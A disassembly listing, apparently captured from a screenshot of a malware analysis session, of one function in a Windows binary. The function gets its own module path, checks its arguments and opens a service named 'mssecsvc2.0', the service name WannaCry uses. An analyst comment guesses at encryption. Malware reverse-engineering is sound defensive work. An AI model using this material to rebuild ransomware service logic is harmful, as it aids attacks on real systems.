 [0x00408090]
fcn.00408090();
; var const char *var_3ch @ stack - 0x3c
; var const char *var_38h @ stack - 0x38
; var int32_t var_34h @ stack - 0x34
; var int32_t var_30h @ stack - 0x30
; var int32_t var_2ch @ stack - 0x2c
; var const char *lpServiceStartTable @ stack - 0x28
; var int32_t var_24h @ stack - 0x24
; var int32_t var_20h @ stack - 0x20
; var int32_t var_1ch @ stack - 0x1c
0x00408090 sub esp, 0x10 ; suspicious function call, potentially the encryptions
0x00408093 push 0x104 ; 260 ; DWORD nSize
0x00408098 push data.0070f760 ; 0x70f760 ; LPSTR lpFilename
0x0040809d push 0 ; HMODULE hModule
0x0040809f call dword [GetModuleFileNameA] ; 0x40a06c ; DWORD GetModuleFileNameA(HMODULE ...
0x004080a5 call dword [__p___argc] ; 0x40a12c
0x004080ab cmp dword [eax], 2
0x004080ae jge 0x4080b9
[0x004080b0]
0x004080b0 call fcn.00407f20 ; fcn.00407f20
0x004080b5 add esp, 0x10
0x004080b8 ret
[0x004080b9]
0x004080b9 push edi
0x004080ba push 0xf003f ; '?' ; DWORD dwDesiredAccess
0x004080bf push 0 ; LPCSTR lpDatabaseName
0x004080c1 push 0 ; LPCSTR lpMachineName
0x004080c3 call dword [OpenSCManagerA] ; 0x40a010 ; SC_HANDLE OpenSCManagerA(LPCSTR lpMac...
0x004080c9 mov edi, eax
0x004080cb test edi, edi
0x004080cd je 0x408101
[0x004080cf]
0x004080cf push ebx
0x004080d0 push esi
0x004080d1 push 0xf01ff ; DWORD dwDesiredAccess
0x004080d6 push str.mssecsvc2.0 ; 0x4312fc ; LPCSTR lpServiceName
0x004080db push edi ; SC_HANDLE hSCManager
0x004080dc call dword [OpenServiceA] ; 0x40a028 ; SC_HANDLE OpenServiceA(SC_HANDLE hSCMan...
0x004080e2 mov ebx, dword [CloseServiceHandle] ; 0x40a018
0x004080e8 mov esi, eax
0x004080ea test esi, esi
0x004080ec je 0x4080fc
[0x004080ee]
0x004080ee push 0x3c ; '<' ; 60 ; SC_HANDLE hService
0x004080f0 push esi ; int32_t arg_8h
0x004080f1 call fcn.00407fa0 ; fcn.00407fa0
0x004080f6 add esp, 8
0x004080f9 push esi
0x004080fa call ebx
[0x004080fc]
0x004080fc push edi
0x004080fd call ebx
0x004080ff pop esi
Activate Windows
Go to Settings to activate Windo